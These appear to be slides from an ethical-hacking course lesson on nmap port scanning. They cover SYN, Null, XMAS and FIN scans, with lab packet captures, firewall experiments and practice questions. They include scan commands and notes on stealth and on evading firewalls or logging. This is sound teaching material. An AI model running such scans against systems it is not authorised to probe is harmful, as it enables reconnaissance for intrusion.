

- Attacker resets the connection attempt before three-way handshake can complete.
- Stealthy because connection is never created.
- Scan results:
  - If SYN-ACK received: "open".
  - If RST received: "closed".
  - If no reply or ICMP error: "filtered".



# Syn Scan Experiments

#### nmap -sS -Pn -p 80 eh-centos



| HTTP service | Firewall                    | nmap result |
|--------------|-----------------------------|-------------|
| running      | running, ACCEPT 80          | ?           |
| running      | running, DROP 80            | ?           |
| running      | running, REJECT 80 w/ error | ?           |
| stopped      | running, ACCEPT 80          | ?           |
| stopped      | running, DROP 80            | ?           |
| stopped      | running, REJECT 80 w/ error | ?           |



## Firewall = running (accepts HTTP) and HTTP Service = running



#### Attacker resets connection rather than completing the three-way handshake

| Time        | Source        | Destination   | Protocol | Length | Info       |       |       |            |       |
|-------------|---------------|---------------|----------|--------|------------|-------|-------|------------|-------|
| 5.758937315 | 10.76.5.150   | 172.30.10.160 | TCP      | 58     | 40565 → 80 | [SYN] | Seq=0 | ) Win=1024 | Len=  |
| 5.759359381 | 172.30.10.160 | 10.76.5.150   | TCP      | 60     | 80 → 40565 | [SYN, | ACK]  | Seq=0 Ack  | =1 Wi |
| 5.759394088 | 10.76.5.150   | 172.30.10.160 | TCP      | 54     | 40565 → 80 | [RST] | Seq=1 | . Win=⊙ Le | n=0   |

#### nmap -sS -Pn -p 80 eh-centos



Result: nmap reports port 80 is open



## Firewall = running (drops HTTP) and HTTP Service = running



#### Target does not respond and attacker times-out

| Source      | Destination   | Protocol | Length | Info      |          |       |          |      |
|-------------|---------------|----------|--------|-----------|----------|-------|----------|------|
| 10.76.5.150 | 172.30.10.160 | TCP      | 58     | 48809 → 8 | 30 [SYN] | Seq=0 | Win=1024 | Len= |
| 10.76.5.150 | 172.30.10.160 | TCP      | 58     | 48810 → 8 | 30 [SYN] | Seq=0 | Win=1024 | Len= |

#### nmap -sS -Pn -p 80 eh-centos



Result: nmap reports port 80 is filtered



Firewall = running (reject HTTP with error) and HTTP Service = running

| Target                                  |                                      |                          |                                     | Attacker                 |
|-----------------------------------------|--------------------------------------|--------------------------|-------------------------------------|--------------------------|
| .160                                    |                                      | .205 .1                  | EH-Pod-05                           | .150                     |
| EH-Centos<br>Web Server<br>and firewall | "Microlab Network"<br>172.30.10.0/24 | EH-pfSense-05<br>gateway | "EH-Pod-05 Network"<br>10.76.5.0/24 | EH-Kali <mark>-05</mark> |

Target replies with ICMP error

| Source        | Destination   | Protocol | Length | Info                                 |
|---------------|---------------|----------|--------|--------------------------------------|
| 10.76.5.150   | 172.30.10.160 | TCP      | 58     | 52464 → 80 [SYN] Seq=0 Win=1024 Len= |
| 172.30.10.160 | 10.76.5.150   | ICMP     | 86     | Destination unreachable (Host admini |

#### nmap -sS -Pn -p 80 eh-centos

| 🖉 cis76@eh-kali-05: ~                                                                                                    | _     |     | × |
|----------------------------------------------------------------------------------------------------|-------|-----|---|
| cis76@eh-kali-05:~\$ sudo nmap -sS -Pn -p 80 eh-centos                                                                                                    |       |     | ^ |
| Starting Nmap 7.25BETA1 ( https://nmap.org ) at 2016-10-02<br>Nmap scan report for eh-centos (172.30.10.160)<br>Host is up (0.00076s latency).<br>rDNS record for 172.30.10.160: EH-Centos.cis.cabrillo.edu<br>PORT STATE SERVICE<br>80/tcp filtered http | 16:49 | PDT | l |
| Nmap done: 1 IP address (1 host up) scanned in 0.04 seconds<br>cis76@eh-kali-05:~\$ <mark>.</mark>                                                                                                    |       |     | ~ |

Result: nmap reports port 80 is filtered


# Syn Scan

## Firewall = running (accepts HTTP) and HTTP Service = stopped



### Target port responds by resetting the connection

| Source        | Destination   | Protocol | Length | Info       |       |       |            |        |
|---------------|---------------|----------|--------|------------|-------|-------|------------|--------|
| 10.76.5.150   | 172.30.10.160 | TCP      | 58     | 58885 → 80 | [SYN] | Seq=0 | 0 Win=1024 | Len=   |
| 172.30.10.160 | 10.76.5.150   | TCP      | 60     | 80 → 58885 | [RST, | ACK]  | Seq=1 Ack= | =1 Wi… |

#### nmap -sS -Pn -p 80 eh-centos



#### Result: nmap reports port 80 is closed



# Syn Scan

Firewall = running (drops HTTP) and HTTP Service = stopped



### Target does not respond and attacker times-out

| Source      | Destination   | Protocol | Length | Info       |       |                |      |
|-------------|---------------|----------|--------|------------|-------|----------------|------|
| 10.76.5.150 | 172.30.10.160 | TCP      | 58     | 50186 → 80 | [SYN] | Seq=0 Win=1024 | 1 Le |
| 10.76.5.150 | 172.30.10.160 | TCP      | 58     | 50187 → 80 | [SYN] | Seq=0 Win=1024 | 1 Le |
|             |               |          |        |            |       |                | -    |

#### nmap -sS -Pn -p 80 eh-centos



Result: nmap reports port 80 is filtered



# Syn Scan

Firewall = running (reject HTTP with error) and HTTP Service = stopped



### Target replies with ICMP error

| Source        | Destination   | Protocol | Length | Info                                  |
|---------------|---------------|----------|--------|---------------------------------------|
| 10.76.5.150   | 172.30.10.160 | TCP      | 58     | 52464 → 80 [SYN] Seq=0 Win=1024 Len=. |
| 172.30.10.160 | 10.76.5.150   | ICMP     | 86     | Destination unreachable (Host admini… |

#### nmap -sS -Pn -p 80 eh-centos

| 🖉 cis76@eh-kali-05: ~                                                                                                    | —     |     | × |
|----------------------------------------------------------------------------------------------------|-------|-----|---|
| cis76@eh-kali-05:~\$ sudo nmap -sS -Pn -p 80 eh-centos                                                                                                    |       |     | ^ |
| Starting Nmap 7.25BETA1 ( https://nmap.org ) at 2016-10-02<br>Nmap scan report for eh-centos (172.30.10.160)<br>Host is up (0.00076s latency).<br>rDNS record for 172.30.10.160: EH-Centos.cis.cabrillo.edu | 16:49 | PDT | 1 |
| 80/tcp filtered http                                                                                                    |       |     |   |
| Nmap done: 1 IP address (1 host up) scanned in 0.04 seconds<br>cis76@eh-kali-05:~\$                                                                                                    |       |     |   |

Result: nmap reports port 80 is filtered



## Syn Scan Summary

#### nmap -sS -Pn -p 80 eh-centos



| HTTP service | Firewall                    | nmap result |
|--------------|-----------------------------|-------------|
| running      | running, ACCEPT 80          | Open        |
| running      | running, DROP 80            | Filtered    |
| running      | running, REJECT 80 w/ error | Filtered    |
| stopped      | running, ACCEPT 80          | Closed      |
| stopped      | running, DROP 80            | Filtered    |
| stopped      | running, REJECT 80 w/ error | Filtered    |



## CIS 76 - Lesson 6

Practice



#### **Capture 1**

| Source        | Destination   | Protocol | Length | Info       |       | and the second second se |
|---------------|---------------|----------|--------|------------|-------|----------------------------------------------------------------------------------------------------|
| 10.76.5.150   | 172.30.10.160 | TCP      | 74     | 59626 → 80 | [SYN] | Seq=0 Win=29200 Len=0 MSS=                                                                                                    |
| 172.30.10.160 | 10.76.5.150   | TCP      | 74     | 80 → 59626 | [SYN, | ACK] Seq=0 Ack=1 Win=14480                                                                                                    |
| 10.76.5.150   | 172.30.10.160 | TCP      | 66     | 59626 → 80 | [ACK] | Seq=1 Ack=1 Win=29312 Len=                                                                                                    |
| 10.76.5.150   | 172.30.10.160 | ТСР      | 66     | 59626 → 80 | [RST, | ACK] Seq=1 Ack=1 Win=29312                                                                                                    |

#### **Capture 2**

| Source        | Destination   | Protocol | Length | Info       |       |                     |
|---------------|---------------|----------|--------|------------|-------|---------------------|
| 10.76.5.150   | 172.30.10.160 | TCP      | 58     | 40565 → 80 | [SYN] | Seq=0 Win=1024 Len= |
| 172.30.10.160 | 10.76.5.150   | TCP      | 60     | 80 → 40565 | [SYN, | ACK] Seq=0 Ack=1 Wi |
| 10.76.5.150   | 172.30.10.160 | TCP      | 54     | 40565 → 80 | [RST] | Seq=1 Win=0 Len=0   |

Which scan is more likely to be logged and why?



## CIS 76 - Lesson 6

Practice



#### **Capture 1**

| Source        | Destination   | Protocol | Length | Info       |       | and the second second se |
|---------------|---------------|----------|--------|------------|-------|----------------------------------------------------------------------------------------------------|
| 10.76.5.150   | 172.30.10.160 | TCP      | 74     | 59626 → 80 | [SYN] | Seq=0 Win=29200 Len=0 MSS=                                                                                                    |
| 172.30.10.160 | 10.76.5.150   | TCP      | 74     | 80 → 59626 | [SYN, | ACK] Seq=0 Ack=1 Win=14480                                                                                                    |
| 10.76.5.150   | 172.30.10.160 | TCP      | 66     | 59626 → 80 | [ACK] | Seq=1 Ack=1 Win=29312 Len=                                                                                                    |
| 10.76.5.150   | 172.30.10.160 | TCP      | 66     | 59626 → 80 | [RST, | ACK] Seq=1 Ack=1 Win=29312                                                                                                    |

#### **Capture 2**

| Source        | Destination   | Protocol | Length | Info       |       |                     |
|---------------|---------------|----------|--------|------------|-------|---------------------|
| 10.76.5.150   | 172.30.10.160 | TCP      | 58     | 40565 → 80 | [SYN] | Seq=0 Win=1024 Len= |
| 172.30.10.160 | 10.76.5.150   | TCP      | 60     | 80 → 40565 | [SYN, | ACK] Seq=0 Ack=1 Wi |
| 10.76.5.150   | 172.30.10.160 | TCP      | 54     | 40565 → 80 | [RST] | Seq=1 Win=0 Len=0   |

Which capture above shows a "stealthy" SYN scan and how do you know?

120



#### Capture 1

| Source        | Destination   | Protocol | Length | Info         |       |                            |
|---------------|---------------|----------|--------|--------------|-------|----------------------------|
| 10.76.5.150   | 172.30.10.160 | TCP      | 74     | 59626 → 80 [ | [SYN] | Seq=0 Win=29200 Len=0 MSS= |
| 172.30.10.160 | 10.76.5.150   | TCP      | 74     | 80 → 59626 [ | [SYN, | ACK] Seq=0 Ack=1 Win=14480 |
| 10.76.5.150   | 172.30.10.160 | TCP      | 66     | 59626 → 80 [ | [ACK] | Seq=1 Ack=1 Win=29312 Len= |
| 10.76.5.150   | 172.30.10.160 | TCP      | 66     | 59626 → 80 [ | [RST, | ACK] Seq=1 Ack=1 Win=29312 |

#### Capture 2

| Source        | Destination   | Protocol | Length | Info       |       |                     |
|---------------|---------------|----------|--------|------------|-------|---------------------|
| 10.76.5.150   | 172.30.10.160 | TCP      | 58     | 40565 → 80 | [SYN] | Seq=0 Win=1024 Len= |
| 172.30.10.160 | 10.76.5.150   | TCP      | 60     | 80 → 40565 | [SYN, | ACK] Seq=0 Ack=1 Wi |
| 10.76.5.150   | 172.30.10.160 | TCP      | 54     | 40565 → 80 | [RST] | Seq=1 Win=0 Len=0   |

#### Which scan is more likely to be logged?

Capture 1, because the 3-way handshake completes and is considered an established connection

# Which scan is a "stealthy" SYN scan and how do you know?

Capture 2, because the 3-way handshake never completed.





# Null, XMAS and FIN Scans



## Null, XMAS, and FIN scans

- These scan types work the same way using different TCP flags.
- Scan results:
  - If RST received: "closed".
  - If no reply: "open or filtered".
  - If ICMP unreachable error is received: "filtered".
- These scan types are slightly more stealthy than a SYN scan and may be able to evade certain non-stateful firewalls and packet filtering routers. However they can be detected by most modern IDS products.



## Null, XMAS, and FIN scans

"The big downside is that not all systems follow RFC 793 to the letter. A number of systems send RST responses to the probes regardless of whether the port is open or not. This causes all of the ports to be labeled closed. Major operating systems that do this are Microsoft Windows, many Cisco devices, BSDI, and IBM OS/400. This scan does work against most Unix-based systems though. Another downside of these scans is that they can't distinguish open ports from certain filtered ones, leaving you with the response open filtered."



# Null Scan (Linux)



# Null Scan

- All TCP flags are off
- Result is one of two states: Closed, "Open or Filtered"

```
Flags: 0x000 (<None>)
    000. .... = Reserved: Not set
    ...0 .... = Nonce: Not set
    ...0 .... = Congestion Window Reduced (CWR): Not set
    ...0. ... = ECN-Echo: Not set
    ...0. ... = Urgent: Not set
    ...0. ... = Acknowledgment: Not set
    ...0. = Push: Not set
    ...0. = Reset: Not set
    ...0. = Syn: Not set
    ...0. = Fin: Not set
    ...0. = Fin: Not set
    ...0. = Fin: Not set
```

*Switched to Kali on the same subnet because NULL scans didn't get through pfSense firewall* 





## The Null Scan – You're being watched Excerpt from blog by Thomas Pore

"The expected result of a Null Scan on an open port is no response. Since there are no flags set, the target will not know how to handle the request. It will discard the packet and no reply will be sent. If the port is closed, the target will send an RST packet in response."

"Information about which ports are open can be useful to hackers, as it will identify active devices and their TCP-based application-layer protocol."

https://www.plixer.com/blog/scrutinizer/the-null-scan-youre-being-watched/





